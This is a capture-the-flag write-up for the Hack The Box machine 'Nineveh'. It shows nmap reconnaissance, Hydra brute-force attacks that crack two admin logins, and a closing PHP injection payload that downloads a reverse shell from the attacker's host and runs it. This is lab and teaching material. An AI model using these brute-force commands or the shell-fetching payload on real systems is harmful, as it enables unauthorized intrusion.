Nineveh - HTB - Writeup¶

As usual let's start of with an nmap scan.
Scan Results:
┌──(root㉿kali)-[~/Documents/ctf/htb/nineveh]
└─# sudo nmap -sV -sC -O -T4 -n -Pn -oA nmap 10.129.20.32
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-11 21:10 EST
Nmap scan report for 10.129.20.32
Host is up (0.084s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceN
ame=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 cl
osed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.
13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9
(92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%)
No exact OS matches for host (test conditions non-ideal).
OS and Service detection performed. Please report any incorrect results at https://nmap.org/
submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.67 seconds
/etc/hosts

We see http and https open so let's run a scan on both with dirsearch



When we try to login using "Administrator" it tells us "invalid username" whereas when we say admin it shows Invalid Password!.
We can look at the traffic in BurpSuite and see we the fields getting passed and combine that information with Hydra to try and brute for the password.
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.129.20.32 -V http-post-form '/department/login.php:”username=^USER^&password=^PASS^:Invalid Password!'
<----SNIPPET--->
0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "escorpio" - 4638 of 14344399 [child 12]
(0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "elvis1" - 4639 of 14344399 [child 44] (
0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "einstein" - 4640 of 14344399 [child 7]
(0/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "carola" - 4641 of 14344399 [child 3] (0
/0)
[ATTEMPT] target nineveh.htb - login "admin" - pass "benjamin1" - 4642 of 14344399 [child 28
] (0/0)
[80][http-post-form] host: nineveh.htb login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-11 21:04:54



Let's log in and look around. We see a welcome page and some notes that might could be useful for us.


Going back to the phpLiteAdmin page I just tried a couple commmon passwords and popped it on use of password123 but, we could do a similar hydra brute force using the below.
hydra 10.129.20.32 -l admin -P /usr/share/wordlists/rockyou.txt https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
┌──(root㉿kali)-[~/Documents/ctf/htb/nineveh]
└─# hydra 10.129.20.32 -l admin -P /usr/share/wordlists/rockyou.txt https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-11 22:25:41
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.129.20.32:443/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password
[STATUS] 1293.00 tries/min, 1293 tries in 00:01h, 14343106 to do in 184:53h, 16 active
[443][http-post-form] host: 10.129.20.32 login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-11 22:26:57






Bingo! We are in the website. Looks like we have ``rw``` to the test database and can do a few other things. When I was looking earlier for a way to get into phpLiteAdmin v1.9, I can accross an exploitdb article about Remote PHP Code Injection here

<?php system("wget http://10.10.16.18/php-revere-shell.php -O /tmp/shell.php;php /tmp/shell.php");?>